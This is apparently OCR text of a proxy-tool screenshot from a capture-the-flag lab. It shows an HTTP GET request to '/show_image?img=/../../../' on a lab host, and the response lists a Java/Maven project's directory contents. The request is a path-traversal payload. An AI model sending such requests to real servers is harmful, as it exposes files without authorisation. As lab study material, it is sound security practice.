 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /show_image?img=/../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw H
1 HTTP/1.1 200
2 Accept-Ranges:
3 Content-Type: i
4 Content-Length:
5 Date: Thu, 08 F
6 Connection: clo
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19